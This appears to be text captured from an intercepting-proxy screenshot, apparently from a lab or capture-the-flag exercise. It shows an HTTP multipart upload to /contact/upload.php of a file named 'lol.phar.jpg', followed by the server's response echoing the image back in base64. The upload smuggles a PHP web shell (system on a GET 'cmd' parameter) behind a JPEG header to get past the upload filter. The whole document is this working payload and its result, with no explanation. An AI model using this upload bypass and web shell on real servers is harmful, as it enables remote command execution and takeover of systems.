 Edited request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.54.42:30291
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------407265977125623495441533709488
9 Content-Length: 509
10 Origin: http://94.237.54.42:30291
11 Connection: keep-alive
12 Referer: http://94.237.54.42:30291/contact/
13 Cookie: uid=96
14
15 -----------------------------407265977125623495441533709488
16 Content-Disposition: form-data; name="uploadFile"; filename="lol.phar.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFÿá¼ExifII*V^(ifHH0210 0100 ÿÿ ° £ÿÛC
20 <?php system($_GET['cmd']); ?>
21 -----------------------------407265977125623495441533709488--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 463
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9j/4AAQSkZJRgABAQAAAQABAAD/4QC8RXhpZgAASUkqAAgAAAAGABIBAwABAAAAAQAAABoBBQABAAAAVgAA
ABsBBQABAAAAXgAAACgBAwABAAAAAgAAABMCAwABAAAAAQAAAGmHBAABAAAAZgAAAAAAAABIAAAAAQAAAEgAAAABAAAABgAAkAcABAAAADA
yMTABkQcABAAAAAECAwAAoAcABAAAADAxMDABoAMAAQAAAP//AAACoAQAAQAAALAEAAADoAQAAQAAAKMCAAAAAAAA/9sAQwAIBgYHBgUIBw
cHCQkICgwUDQwLCwwZEhMPFB0aHx4dGhwcPD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+'/>